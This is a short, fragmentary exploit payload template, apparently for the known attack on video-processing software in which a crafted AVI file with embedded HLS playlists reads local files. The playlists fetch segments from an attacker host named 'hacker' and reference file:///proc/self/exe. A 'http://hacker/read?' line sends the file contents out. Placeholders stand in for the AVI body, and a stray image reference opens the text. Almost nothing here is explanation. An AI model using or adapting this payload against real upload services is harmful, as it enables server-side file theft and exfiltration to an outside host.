 <AVI header+GAB2 header>
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
http://hacker/prefix.avi
#EXTINF:1.0,
file:///proc/self/exe
#EXTINF:1.0,
http://hacker/footer.avi
#EXT-X-ENDLIST
<AVI fake body + footer>
<AVI header+GAB2 header>
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
http://hacker/read?
prefix.avi:
file_for_upload.avi:
 